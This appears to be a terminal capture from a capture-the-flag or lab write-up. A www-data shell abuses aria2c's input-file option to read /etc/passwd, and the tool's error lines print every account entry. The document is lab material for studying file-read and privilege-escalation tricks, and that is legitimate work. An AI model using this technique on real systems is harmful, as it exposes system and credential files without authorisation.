 www-data@assertion:/$ /usr/bin/aria2c -i /etc/passwd
/usr/bin/aria2c -i /etc/passwd
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: root:x:0:0:root:/root:/bin/bash
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: bin:x:2:2:bin:/bin:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: sys:x:3:3:sys:/dev:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: sync:x:4:65534:sync:/bin:/bin/sync
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: games:x:5:60:games:/usr/games:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
11/03 13:59:17 [ERROR] Unrecognized URI or unsupported protocol: proxy:x:13:13:proxy:/bin:/usr/sbin/nologin